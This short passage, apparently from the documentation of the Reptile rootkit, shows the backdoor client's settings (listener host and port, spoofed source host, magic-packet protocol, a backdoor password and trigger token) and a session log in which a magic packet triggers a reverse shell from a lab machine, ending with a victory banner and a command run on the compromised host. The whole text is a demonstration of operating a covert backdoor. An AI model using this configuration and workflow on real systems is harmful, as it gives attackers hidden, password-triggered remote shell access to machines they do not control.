 VAR VALUE DESCRIPTION
LHOST 192.168.122.188 Local host to receive the shell
LPORT 4446 Local port to receive the shell
SRCHOST 192.168.122.188 Source host on magic packets (spoof)
SRCPORT 666 Source port on magic packets (only for TCP/UDP)
RHOST 192.168.122.184 Remote host
RPORT 4446 Remote port (only for TCP/UDP)
PROT TCP Protocol to send magic packet (ICMP/TCP/UDP)
PASS s3cr3t Backdoor password (optional)
TOKEN hax0r Token to trigger the shell
reptile-client> run
[*] Using password: s3cr3t
[*] Listening on port 4446...
[*] TCP: 67 bytes was sent!
[+] Connection from 192.168.122.184:36876
FATALITY
Reptile Wins
Flawless Victory
reptile> touch t3